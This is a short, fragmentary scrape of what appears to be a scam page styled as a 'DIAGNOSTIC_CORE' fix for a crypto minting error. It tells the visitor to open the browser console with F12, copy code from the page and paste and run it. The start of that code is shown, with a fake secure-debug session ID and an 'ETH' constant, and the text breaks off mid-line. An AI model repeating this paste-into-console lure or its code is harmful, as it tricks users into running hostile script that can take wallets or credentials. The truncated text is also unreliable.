
COSAVENUE
0
DIAGNOSTIC_CORE_V4.9
Identification of
Cannot
mint past allowance
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button below,
then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionI
D: ap2ypdeyhh

const node_sync = "ETH-Inf